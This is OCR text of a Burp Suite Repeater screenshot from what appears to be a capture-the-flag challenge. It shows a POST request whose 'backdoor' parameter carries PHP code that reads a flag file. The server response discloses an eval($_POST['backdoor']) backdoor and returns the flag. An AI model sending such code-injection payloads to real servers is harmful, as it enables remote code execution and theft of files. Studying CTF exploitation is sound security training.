 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http:// ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Content-Length: 82
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
Referer: /index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
backdoor=echo
file_get_contents('/tmp/b17b7b4e7536a3860031f8fbd301e260/flag.txt');
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 02 Apr 2019 02:44:30 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 479
<!DOCTYPE html><html><head><style>.pre {word-break:
break-all;max-width: 500px;white-space:
pre-wrap;}</style></head><body>
<pre class="pre"><code>Imagick is a awesome library
for hackers to break `disable_functions`.
So I installed php-imagick in the server, opened a
`backdoor` for you.
Let's try to execute `/readflag` to get the flag.
Open basedir:
/var/www/html:/tmp/b17b7b4e7536a3860031f8fbd301e260
flag{moxiaoxi123456}
Hint: eval($_POST["backdoor"]);
</code></pre></body>
? < + > Type a search term 0 matches
Done
646 bytes | 153 millis